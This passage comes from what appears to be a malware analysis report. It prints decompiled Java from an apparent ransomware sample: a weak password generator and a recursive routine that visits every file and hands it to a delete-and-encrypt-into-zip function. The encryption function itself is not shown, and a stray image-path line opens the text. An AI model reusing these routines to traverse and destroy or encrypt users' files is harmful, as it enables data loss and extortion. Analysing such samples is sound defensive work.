public static String generatePassword() {
      Random random = new Random();
      StringBuilder passwordLength8 = new StringBuilder();
      String seed = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
      for (int i = 0; i < 8; i++) {
          int characterLocation = random.nextInt(seed.length());
          char currentChar = seed.charAt(characterLocation);
          passwordLength8.append(currentChar);
      }
      return passwordLength8.toString();

}
This code snippet shows the code that recursively scans directories: scanDirectory()
public void scanDirectory(File file) {
    try {
        File\[\] fileArray = file.listFiles();
        if (fileArray == null) {
            return;
        }
        int amountOfFiles = fileArray.length;
        for (int i = 0; i < amountOfFiles; i++) {
            File currentFile = fileArray\[i\];
            if (currentFile.isDirectory()) {
                this.scanDirectory(currentFile);
            } else {
                this.deleteFileEncryptInZip(currentFile);
            }
        }
    } catch (Exception ex) {
        ex.printStackTrace();
    }

}
This code snippet shows the code used to encrypt a given directory: deleteFileEncryptInZip()
12/19